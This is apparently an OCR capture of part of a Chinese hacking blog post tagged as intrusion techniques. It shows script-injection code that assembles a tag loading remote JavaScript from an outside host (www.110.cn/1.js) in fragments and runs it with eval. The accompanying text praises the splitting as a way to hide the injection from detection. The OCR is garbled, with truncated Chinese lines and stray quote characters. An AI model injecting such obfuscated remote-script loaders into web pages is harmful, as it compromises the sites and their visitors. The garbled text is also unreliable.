
<script>z=z+’ src=ht'</script>
<script>z=z+’tp://ww'</script>
<script>z=z+’w.110′</script>
<script>z=z+’.cn/1.'</script>
<script>z=z+’js></sc'</script>
<script>z=z+’ript>”)'</script>
<script>eval(z)</script>
★
这样转换的好处是上边的每一行可以分开
中，这样一来就会隐蔽一点了。当然如何
不同的办法，各人各有巧妙不同。这篇文
起大家的思考我就心满意足了。
入侵
,
技巧
,
经验
Tags:
相关日志